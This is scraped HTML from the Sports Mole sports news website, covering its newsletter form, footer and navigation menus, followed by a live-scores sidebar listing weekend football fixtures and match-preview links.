type="hidden" name="ht" value="f32aa524abd11f21b6a58d6ea6e0f6390407433d:MTUxMDMzNjk0Ni43MzI4"> <input
type="hidden" name="mc_signupsource" value="AMPwidget"> <input
type="hidden" name="MERGE7" id="MERGE7" value="AMP Widget mpu"> <input
type="hidden" name="MERGE6" id="MERGE6" value="mpu /index.php"><div
submit-success> <template
type="amp-mustache"><div
class="form_div form_text form_fill norm underTXT www rhs eml gR"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/k9uGzX3LchDijKosQJDl8h5YrMg=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Fargfra_2.jpg"  title="Argentina&#039;s Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" alt="Argentina&#039;s Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" width="82" height="62" /><span
class="underTXT1 www rhs eml">{{message}}</span></div> </template></div><div
submit-error> <template
type="amp-mustache"> Subscription failed! </template></div><div
class="form_fill norm underTXT www rhs eml gR"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/Tj5SYUOK9Y1YxaVAP6rCpr4yNCE=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Flionel-messi_4.jpg"  title="Argentina&#039;s Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" alt="Argentina&#039;s Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" width="82" height="62" /><span
class="underTXT1 wP2 www rhs eml">Sign up for our FREE daily preview newsletter direct to your inbox!</span></div></form></div></div></div></div></div><div
class="clearboth"></div></div> <span
class="smExAqH"></span> <span
class="smExAqH"><span
class="8trkQ"></span></span> <script type="text/javascript" defer src="https://gravity-service.n10.xyz/assets/js/deposit.min.js"></script> <script type="text/javascript" defer src="https://gravity-service.n10.xyz/assets/js/v1.min.js"></script>  <amp-geo
layout="nodisplay" class="sm_geo" > <script type="application/json">{
			  "AmpBind": true,
			  "ISOCountryGroups": {
			        "eea": ["preset-eea", "unknown"],
				"usca": ["preset-us-ca"],
				"eeaSM": [ "at", "be", "bg", "cy", "cz", "de", "dk", "ee", "es", "fi", "fr",
				"gb", "uk", "gr", "hr", "hu", "ie", "is", "it", "li", "lt", "lu", "lv", "mt", "nl",
				"no", "pl", "pt", "ro", "se", "si", "sk"],
				"main": [ "at", "be", "bg", "cy", "cz", "de", "dk", "ee", "es", "fi", "fr",
				"gb", "uk", "gr", "hr", "hu", "ie", "is", "it", "li", "lt", "lu", "lv", "mt", "nl",
				"no", "pl", "pt", "ro", "se", "si", "sk", "us", "ca", "ng", "ke", "za", "in", "ug", 
				"gh", "au", "ca", "sg", "id", "my", "tz", "zm", "zw", "sl", "ua"],
				"nigeria": ["ng"],
				"kenya": ["ke"],
				"africa": ["ng", "za", "ke"],
				"ukgbi": ["gb", "uk", "ie"],
				"naSM": ["us", "ca"],
				"ad1578": ["us", "ca", "in"],
				"other": [ "unknown" ]
			  }
			}</script> </amp-geo><div
id="footer"><div
class="footer_links_wrapper footer_links"> <img
src="/assets/img/footer_grass.jpg" alt="Footer Image" class="footer_bg" /><div
id="footercell1" class="footercell"> <a
class="footer_strong" href="/football/" title="Football">Football</a> <a
href="/football/news/" title="Football News">Football News</a> <a
href="/football/live-scores/">Fixtures &amp; Results</a> <a
href="/football/preview/" title="Football Previews">Previews</a> <a
href="/football/transfer-talk/" title="Football transfer news">Transfer Talk</a> <a
href="/football/premier-league/table.html" title="Football stats centre">Stat Centre</a> <span
class="footer_strong footer_block">Leagues</span> <a
href="/football/premier-league/" title="Football Premier League">Premier League</a> <a
href="/football/championship/">Championship</a> <a
href="/football/league-one/">League One</a> <a
href="/football/league-two/">League Two</a> <a
href="/football/la-liga/" title="Football La Liga">La Liga</a> <a
href="/football/bundesliga/">Bundesliga</a> <a
href="/football/serie-a/">Serie A</a> <a
href="/football/ligue-1/">Ligue 1</a> <a
href="/football/scottish-premiership/">Scottish Premiership</a></div><div
id="footercell2" class="footercell"> <a
class="footer_strong" href="/tennis/">Tennis</a> <a
href="/tennis/news/">Tennis News</a> <a
href="/tennis/result/">Results</a> <a
class="footer_strong footer_block" href="/rugby-union/">Rugby Union</a> <a
href="/rugby-union/news/">Rugby Union News</a> <a
href="/rugby-union/six-nations/">Six Nations</a> <a
href="/rugby-union/aviva-premiership/table.html">Gallagher Premiership Table</a> <a
class="footer_strong footer_block" href="/rugby-league/">Rugby League</a> <a
href="/rugby-league/news/">Rugby League News</a> <a
href="/rugby-league/super-league/table.html">Super League Table</a></div><div
id="footercell3" class="footercell"> <a
class="footer_strong" href="/online/">Betting Sites</a> <a
href="/online/betting-offers-uk/bet365-bonus-code-365mole/">Bet365 Promo Code</a> <a
href="/online/betting-offers-uk/betano-sign-up-offer/">Betano Promo Code</a> <a
href="/online/betting-offers-uk/mrq-promo-code-use-smole75-free-spins/">MrQ Promo Code</a> <a
href="/online/betting-offers-uk/virgin-games-promo-code-get-100-free-spins/">Virgin Games Promo Code</a> <a
href="/online/betting-offers-uk/rainbow-riches-casino-promo-code/">Rainbow Riches Promo Code</a> <a
class="footer_strong footer_block" href="/cricket/">Cricket</a> <a
href="/cricket/news/">Cricket News</a> <a
class="footer_strong footer_block" href="/formula-1/" title="Formula 1">Formula 1</a> <a
href="/formula-1/news/" title="Formula 1 news">F1 News</a> <a
class="footer_strong footer_block" href="/golf/">Golf</a> <a
class="footer_strong" href="/basketball/">NBA</a> <a
class="footer_strong" href="/cycling/">Cycling</a> <a
class="footer_strong" href="/athletics/">Athletics</a> <a
class="footer_strong" href="/american-football/">NFL</a> <a
class="footer_strong" href="/more-sports/" title="news from other sports">More Sports</a> <a
class="footer_strong footer_block" href="/off-the-pitch/" title="News about sports personalities and related to sports">Off The Pitch</a></div><div
id="footercell4" class="footercell"> <a
class="footer_strong" href="https://www.sportsmole.co.uk/">Sports Mole</a> <a
href="/about/">About Sports Mole</a> <a
href="/about/advertise/">Advertising</a> <a
href="/about/faqs/">Sports Mole FAQs</a> <a
href="/about/team/">Meet The Team</a> <a
href="/about/contact/">Contact Us</a> <a
href="/about/newsletter/">Newsletter</a> <a
class="footer_block" href="/about/jobs/">Jobs with SM</a> <a
class="footer_block" href="https://www.linkedin.com/company/sports-mole">SM on LinkedIn</a> <a
href="https://youtube.com/sportsmolevideo">SM on YouTube</a></div></div><div
id="copyright"> 18+ Please Gamble Responsibly <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/aOKonOeIy_31atu66CariYE7CvU=/127x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F23%2Fgambling-online.png"  title="Footer logo for GAMSTOP" alt="Footer logo for GAMSTOP" width="127" height="30" /> <a
href="https://www.gambleaware.org/" rel="nofollow"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/9a9XEuHgQ4IRMgc6SObucOc59S0=/90x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F06%2FGambleAware%20Secondary%20Main%20Grey.png"  title=" on February 3, 2024" alt=" on February 3, 2024" width="90" height="30" /></a></div><div
id="copyright"> &copy; 2011-2025 Sports Mole Ltd. All rights reserved. <a
href="/about/terms/">Terms &amp; Conditions</a> | <a
href="/about/privacy/">Privacy Policy</a> | <a
href="/about/information/how-and-why-does-sports-mole-use-cookies_28868.html">Cookies Policy</a></div></div><div
id="subnav_hover"><div
id="subnav_football-" class="subnav" title=""><div
class="subnav_trending"><h2>Latest Football Articles</h2> <a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a></div></div><div
id="subnav_football" class="subnav" title="Football"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Football</strong> <a
href="/football/news/">News</a> <a
href="/football/live-scores/">Fixtures &amp; Results</a> <a
href="/football/premier-league/table.html">League Tables</a> <a
href="/football/premier-league/2025-26/">Stat Centre</a> <a
href="/football/preview/">Previews</a> <a
href="/football/squads/">Squads</a> <a
href="/football/feature/">Features</a> <a
class="last_subnav" href="/football/transfer-talk/">Transfer Talk</a></div><div
class="subnav_col desktop_only"> <strong>Competitions</strong> <a
href="/football/premier-league/">Premier League</a> <a
href="/football/championship/">Championship</a> <a
href="/football/champions-league/">Champions League</a> <a
href="/football/scottish-premiership/">Scottish Premiership</a> <a
href="/football/la-liga/">La Liga</a> <a
href="/football/bundesliga/">Bundesliga</a> <a
href="/football/serie-a/">Serie A</a> <a
href="/football/ligue-1/">Ligue 1</a></div><div
class="subnav_col desktop_only"> <strong>Popular Teams</strong> <a
href="/football/man-utd/">Manchester United</a> <a
href="/football/liverpool/">Liverpool</a> <a
href="/football/arsenal/">Arsenal</a> <a
href="/football/chelsea/">Chelsea</a> <a
href="/football/spurs/">Tottenham Hotspur</a> <a
href="/football/man-city/">Manchester City</a> <a
href="/football/barcelona/">Barcelona</a> <a
href="/football/real-madrid/">Real Madrid</a></div></div></div><div
id="subnav_football-transfer-talk" class="subnav" title="Transfer Talk"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Transfer Talk</strong> <a
href="/football/transfer-talk/">All</a> <a
href="/football/transfer-talk/rumours/">Rumours</a> <a
href="/football/transfer-talk/done-deals/">Done Deals</a> <a
href="/football/transfer-talk/new-contracts/">New Contracts</a></div></div></div><div
id="subnav_tennis" class="subnav" title="Tennis"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Tennis</strong> <a
href="/tennis/news/">News</a> <a
href="/tennis/tournaments/">Tournaments</a> <a
href="/tennis/australian-open/">Australian Open</a> <a
href="/tennis/french-open/">French Open</a> <a
href="/tennis/wimbledon/">Wimbledon</a> <a
href="/tennis/us-open/">US Open</a> <a
href="/tennis/atp-tour/">ATP Tour</a></div><div
class="subnav_col subnav_dropdown last_subnav"> <strong
class="last_subnav">Popular Players</strong> <a
href="/people/rafael-nadal/">Rafael Nadal</a> <a
href="/people/andy-murray/">Andy Murray</a> <a
href="/people/carlos-alcaraz/">Carlos Alcaraz</a> <a
href="/people/novak-djokovic/">Novak Djokovic</a> <a
href="/people/roger-federer/">Roger Federer</a> <a
class="last_subnav" href="/people/serena-williams/">Serena Williams</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_rugby-union" class="subnav" title="Rugby Union"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Rugby Union</strong> <a
href="/rugby-union/news/">News</a> <a
href="/rugby-union/six-nations/">Six Nations</a> <a
href="/rugby-union/england/">England News</a> <a
href="/rugby-union/aviva-premiership/">Gallagher Premiership</a> <a
href="/rugby-union/aviva-premiership/table.html">Premiership Table</a> <a
class="last_subnav" href="/rugby-union/rugby-world-cup/">Rugby World Cup</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_cricket" class="subnav" title="Cricket"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Cricket</strong> <a
href="/cricket/news/">News</a> <a
href="/cricket/england/">England News</a> <a
class="last_subnav" href="/cricket/ashes/">The Ashes</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_formula-1" class="subnav" title="Formula 1 - F1"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Formula 1</strong> <a
href="/formula-1/news/">News</a> <a
href="/formula-1/calendar/">Calendar</a> <a
href="/formula-1/2025/driver-rankings.html">Driver Standings</a> <a
href="/formula-1/2025/team-rankings.html">Constructor Standings</a> <a
href="/formula-1/2025/mexican-grand-prix_race_269.html">Mexican result</a> <a
href="/formula-1/2025/brazilian-grand-prix_race_270.html">Brazilian result</a><a
href="/motorsport/">Motorsport</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_more-sports" class="subnav" title="Explore other Sports"><div
class="more_left"><div
class="subnav_col"> <strong>Explore More Sports</strong> <a
href="/american-football/">American Football</a><a
href="/athletics/">Athletics</a><a
href="/boxing/">Boxing</a><a
href="/cycling/">Cycling</a><a
href="/darts/">Darts</a><a
href="/diving/">Diving</a><a
href="/gymnastics/">Gymnastics</a><a
href="/ufc/">MMA</a><a
href="/off-the-pitch/">Off The Pitch</a></div><div
class="subnav_col"><br
/><a
href="/racing/">Racing</a><a
href="/rugby-league/">Rugby League</a><a
href="/rugby-union/">Rugby Union</a><a
href="/snooker/">Snooker</a><a
class="last_subnav" href="/swimming/">Swimming</a></div></div></div><div
id="subnav_tables" class="subnav" title="Football Tables"><div
class="subnav_col"> <a
href="/football/premier-league/2025-26/">Stats Centre</a> <a
href="/football/premier-league/table.html">Premier League table</a> <a
href="/football/premier-league/form-guide.html">Premier League form guide</a> <a
href="/football/premier-league/top-goal-scorers.html">Premier League top scorers</a> <a
href="/football/premier-league/top-assists.html">Premier League top assists</a> <a
href="/football/premier-league/best-defence.html">Premier League defence stats</a> <a
href="/football/premier-league/best-attack.html">Premier League attack stats</a> <a
href="/football/premier-league/discipline.html">Premier League discipline stats</a></div><div
class="subnav_col desktop_only"> <a
href="/football/championship/table.html">Championship table</a> <a
href="/football/championship/top-goal-scorers.html">Championship top scorers</a> <a
href="/football/la-liga/table.html">La Liga table</a> <a
href="/football/la-liga/top-goal-scorers.html">La Liga top scorers</a> <a
href="/football/serie-a/table.html">Serie A table</a> <a
href="/football/serie-a/top-goal-scorers.html">Serie A top scorers</a> <a
href="/football/league-one/table.html">League One table</a> <a
href="/football/league-two/table.html">League Two table</a></div><div
class="subnav_col desktop_only"> <a
href="/football/bundesliga/table.html">Bundesliga table</a> <a
href="/football/bundesliga/top-goal-scorers.html">Bundesliga top scorers</a> <a
href="/football/ligue-1/table.html">Ligue 1 table</a> <a
href="/football/ligue-1/top-goal-scorers.html">Ligue 1 top scorers</a> <a
href="/football/scottish-premiership/table.html">Scottish Premiership table</a> <a
href="/football/scottish-premiership/top-goal-scorers.html">Scottish Premiership top scorers</a> <a
href="/football/eredivisie/table.html">Eredivisie table</a> <a
href="/football/primeira-liga/table.html">Primeira Liga table</a></div><div
class="subnav_col desktop_only"> <a
href="/football/champions-league/groups.html">Champions League groups</a> <a
href="/football/champions-league/top-goal-scorers.html">Champions League top scorers</a> <a
href="/football/europa-league/groups.html">Europa League groups</a> <a
href="/football/europa-league/top-goal-scorers.html">Europa League top scorers</a> <a
href="/football/europa-conference-league/groups.html">Europa Conference League groups</a> <a
href="/football/mls/table.html" style="display:inline-block">MLS table</a>|<a
href="/football/brasileiro/table.html" style="display:inline-block">Brasileiro table</a> <a
href="/football/russian-premier-league/table.html">Russian Premier League table</a> <a
href="/football/super-lig/table.html">Turkish Super Lig table</a></div></div><div
id="subnav_stats-centre" class="subnav" title="Football Tables"><div
class="subnav_col"> <a
href="/football/premier-league/2025-26/">Premier League Stats Centre</a> <a
href="/football/premier-league/table.html">Premier League table</a> <a
href="/football/premier-league/form-guide.html">Premier League form guide</a> <a
href="/football/premier-league/top-goal-scorers.html">Premier League top scorers</a> <a
href="/football/premier-league/top-assists.html">Premier League top assists</a> <a
href="/football/premier-league/best-defence.html">Premier League defence stats</a> <a
href="/football/premier-league/best-attack.html">Premier League attack stats</a> <a
href="/football/premier-league/discipline.html">Premier League discipline stats</a></div><div
class="subnav_col desktop_only"> <a
href="/football/championship/2025-26/">Championship Stats Centre</a> <a
href="/football/la-liga/2025-26/">La Liga Stats Centre</a> <a
href="/football/league-one/2025-26/">League One Stats Centre</a> <a
href="/football/league-two/2025-26/">League Two Stats Centre</a></div><div
class="subnav_col desktop_only"> <a
href="/football/bundesliga/2025-26/">Bundesliga Stats Centre</a> <a
href="/football/ligue-1/2025-26/">Ligue 1 Stats Centre</a> <a
href="/football/scottish-premiership/2025-26/">Scottish Premiership Stats Centre</a> <a
href="/football/eredivisie/2025-26/">Eredivisie Stats Centre</a> <a
href="/football/primeira-liga/2025-26/">Primeira Liga Stats Centre</a></div><div
class="subnav_col desktop_only"> <a
href="/football/champions-league/groups.html">Champions League groups</a> <a
href="/football/europa-league/groups.html">Europa League groups</a> <a
href="/football/europa-conference-league/groups.html">Europa Conference League groups</a> <a
href="/football/russian-premier-league/2025-26/">Russian Premier League Stats Centre</a> <a
href="/football/super-lig/2025-26/">Turkish Super Lig Stats Centre</a></div></div></div></div><div
id="endjs"></div><div
class="BottomSpace"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48f5bb22a7b64a6293a59bb850cf9e8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> <script defer src="https://cdn.ampproject.org/v0.js"></script> <script defer custom-element="amp-social-share" src="https://cdn.ampproject.org/v0/amp-social-share-0.1.js"></script> <script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@19.1.3/dist/lazyload.min.js" defer></script>  <script defer src="https://code.jquery.com/jquery-3.6.0.min.js"></script> <script defer src="https://code.jquery.com/ui/1.13.2/jquery-ui.min.js"></script> <script src="/assets/app.js?v=1.3" defer></script> <script src="/assets/search.js?v=1.3" defer></script> </html>

--- FILE ---
content_type: text/html
request_url: https://www.sportsmole.co.uk/football_rhs.html?1767463603676
body_size: 10012
content:
<div id="rhs"><div id="subNavPush" style="display:none;height:230px;"> </div> <span class="hide">rhs 2.0</span><div class="dbox_outline_pos" style="background:#A9122C;width:300px;text-align:center;position:relative;top:0;bottom:0;left:0;right:0;height:50px;max-height:50px;margin-bottom:-8px;border-bottom:#DC4646;border-bottom-width:2px;border-bottom-style:solid;"><a name="livescores" href="/live-scores/"><img src="/assets/img/todays-games-header.jpg" alt="Live Scores" title="Live Scores" class="l_sf_logo" style="width:100%;max-width:300px;height:auto;"></a></div><div style="background:#A9122C;width:300px;border-bottom:#A9122C;border-bottom-width:4px;border-bottom-style:solid;"></div><div id="livescoresbox" style="width: 300px;height:450px;overflow-y:scroll;padding-top:8px;"><div class="l_s_tab" id="l_s_22cl_tab-1_1"><div class="dTL"><a href="/football/premier-league/table.html">Premier League</a></div><span class="right dTR"><span class="dFm"><a href="/football/premier-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/premier-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_1"><div class="lSa lSe"><a data-title="Marvellous McGinn leads Aston Villa to comfortable Villa Park victory over Forest" title="Aston Villa cruise to comfortable 3-1 victory over Nottingham Forest in the Premier League, inspired by a marvellous John McGinn double." href="/football/nottingham-forest/result/marvellous-mcginn-leads-aston-villa-to-comfortable-villa-park-victory-over-forest_589119.html" class="l_s_row_even" id="ls_235986_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12.30pm</span></div><div class="l_s_cell_two">Aston Villa</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Nott'm Forest</div></a></div><div class="lSa lSo"><a data-title="Preview:Wolves vs West Ham - prediction, team news, lineups" title="Sports Mole previews Saturday's Premier League clash between Wolverhampton Wanderers and West Ham United, including predictions, team news and possible lineups." href="/football/wolves/relegation-battle/preview/wolves-vs-west-ham-prediction-team-news-lineups_588988.html" class="l_s_row_odd" id="ls_235998_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Wolves</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">West Ham</div></a></div><div class="lSa lSe"><a data-title="Preview:Brighton vs Burnley - prediction, team news, lineups" title="Sports Mole previews Saturday's Premier League clash between Brighton &amp; Hove Albion and Burnley, including predictions, team news and possible lineups." href="/football/brighton-and-hove-albion/relegation-battle/preview/brighton-vs-burnley-prediction-team-news-lineups_588941.html" class="l_s_row_even" id="ls_235997_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Brighton</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Burnley</div></a></div><div class="lSa lSo"><a data-title="Preview:Bournemouth vs Arsenal - prediction, team news, lineups" title="Sports Mole previews Saturday's Premier League clash between Bournemouth and Arsenal, including predictions, team news and possible lineups." href="/football/arsenal/preview/bournemouth-vs-arsenal-prediction-team-news-lineups_588856.html" class="l_s_row_odd" id="ls_236080_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">Bournemouth</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Arsenal</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4361"><div class="dTL"><a href="/football/africa-cup-of-nations/fixtures.html"><strong>Africa Cup of Nations</strong></a></div><span class="right dTR"><a href="/football/africa-cup-of-nations/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4361"><div class="lSa lSe"><a data-title="221251" title="1st Group D vs. 3rd Group B/E/F" href="/football/africa-cup-of-nations/1st-group-d-vs-3rd-group-bef_game_221251.html" class="l_s_row_even" id="ls_221251_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4pm</span></div><div class="l_s_cell_two">1st Group D</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">3rd Group B/E/F</div></a></div><div class="lSa lSo"><a data-title="221252" title="2nd Group A vs. 2nd Group C" href="/football/africa-cup-of-nations/2nd-position-group-a-vs-2nd-group-c_game_221252.html" class="l_s_row_odd" id="ls_221252_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">2nd position Group A</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">2nd Group C</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_45"><div class="dTL"><a href="/football/scottish-premiership/table.html">Scottish Premiership</a></div><span class="right dTR"><span class="dFm"><a href="/football/scottish-premiership/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/scottish-premiership/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_45"><div class="lSa lSe"><a data-title="235987" title=" vs. " href="/football/scottish-premiership/celtic-vs-rangers_game_235987.html" class="l_s_row_even" id="ls_235987_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12.30pm</span></div><div class="l_s_cell_two">Celtic</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Rangers</div></a></div><div class="lSa lSo"><a data-title="Preview:Celtic vs Rangers - prediction, team news, lineups" title="Sports Mole previews Saturday's Scottish Premiership clash between Celtic and Rangers, including predictions, team news and possible lineups." href="/football/celtic/preview/celtic-vs-rangers-prediction-team-news-lineups_588946.html" class="l_s_row_odd" id="ls_235988_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12.30pm</span></div><div class="l_s_cell_two">Celtic</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Rangers</div></a></div><div class="lSa lSe"><a data-title="236001" title=" vs. " href="/football/scottish-premiership/hearts-vs-livingston_game_236001.html" class="l_s_row_even" id="ls_236001_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Hearts</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Livingston</div></a></div><div class="lSa lSo"><a data-title="Preview:Hearts vs Livingston - prediction, team news, lineups" title="Sports Mole previews Saturday's Scottish Premiership clash between Hearts and Livingston, including predictions, team news and possible lineups." href="/football/hearts/race-for-the-scottish-premiership-title/preview/hearts-vs-livingston-prediction-team-news-lineups_588931.html" class="l_s_row_odd" id="ls_236018_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Hearts</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Livingston</div></a></div><div class="lSa lSe"><a data-title="235999" title=" vs. " href="/football/scottish-premiership/dundee-united-vs-dundee_game_235999.html" class="l_s_row_even" id="ls_235999_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Dundee Utd</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Dundee</div></a></div><div class="lSa lSo"><a data-title="Preview:Dundee Utd vs Dundee - prediction, team news, lineups" title="Sports Mole previews Saturday's Scottish Premiership clash between Dundee United and Dundee, including predictions, team news and possible lineups." href="/football/dundee/preview/dundee-utd-vs-dundee-prediction-team-news-lineups_588971.html" class="l_s_row_odd" id="ls_236016_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Dundee Utd</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Dundee</div></a></div><div class="lSa lSe"><a data-title="236002" title=" vs. " href="/football/scottish-premiership/kilmarnock-vs-hibernian_game_236002.html" class="l_s_row_even" id="ls_236002_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Kilmarnock</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hibernian</div></a></div><div class="lSa lSo"><a data-title="Preview:Kilmarnock vs Hibernian - prediction, team news, lineups" title="Sports Mole previews Saturday's Scottish Premiership clash between Kilmarnock and Hibernian, including predictions, team news and possible lineups." href="/football/kilmarnock/preview/kilmarnock-vs-hibernian-prediction-team-news-lineups_588998.html" class="l_s_row_odd" id="ls_236014_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Kilmarnock</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hibernian</div></a></div><div class="lSa lSe"><a data-title="236003" title=" vs. " href="/football/scottish-premiership/motherwell-vs-st-mirren_game_236003.html" class="l_s_row_even" id="ls_236003_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Motherwell</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">St Mirren</div></a></div><div class="lSa lSo"><a data-title="Preview:Motherwell vs St Mirren - prediction, team news, lineups" title="Sports Mole previews Saturday's Scottish Premiership clash between Motherwell and St Mirren, including predictions, team news and possible lineups." href="/football/motherwell/preview/motherwell-vs-st-mirren-prediction-team-news-lineups_588982.html" class="l_s_row_odd" id="ls_236015_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Motherwell</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">St Mirren</div></a></div><div class="lSa lSe"><a data-title="236000" title=" vs. " href="/football/scottish-premiership/falkirk-vs-aberdeen_game_236000.html" class="l_s_row_even" id="ls_236000_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Falkirk</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Aberdeen</div></a></div><div class="lSa lSo"><a data-title="Preview:Falkirk vs Aberdeen - prediction, team news, lineups" title="Sports Mole previews Saturday's Scottish Premiership clash between Falkirk and Aberdeen, including predictions, team news and possible lineups." href="/football/falkirk/preview/falkirk-vs-aberdeen-prediction-team-news-lineups_588930.html" class="l_s_row_odd" id="ls_236017_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Falkirk</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Aberdeen</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_6"><div class="dTL"><a href="/football/la-liga/table.html">La Liga</a></div><span class="right dTR"><span class="dFm"><a href="/football/la-liga/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/la-liga/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_6"><div class="lSa lSe"><a data-title="Preview:Celta Vigo vs Valencia - prediction, team news, lineups" title="Sports Mole previews Saturday's La Liga clash between Celta Vigo and Valencia, including predictions, team news and possible lineups." href="/football/valencia/preview/celta-vigo-vs-valencia-prediction-team-news-lineups_588949.html" class="l_s_row_even" id="ls_235990_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Celta Vigo</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Valencia</div></a></div><div class="lSa lSo"><a data-title="Preview:Osasuna vs Athletic Bilbao - prediction, team news, lineups" title="Sports Mole previews Saturday's La Liga clash between Osasuna and Athletic Bilbao, including predictions, team news and possible lineups." href="/football/athletic-bilbao/preview/osasuna-vs-athletic-bilbao-prediction-team-news-lineups_588953.html" class="l_s_row_odd" id="ls_236071_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3.15pm</span></div><div class="l_s_cell_two">Osasuna</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Athletic Bilbao</div></a></div><div class="lSa lSe"><a data-title="Preview:Elche vs Villarreal - prediction, team news, lineups" title="Sports Mole previews Saturday's La Liga clash between Elche and Villarreal, including predictions, team news and possible lineups." 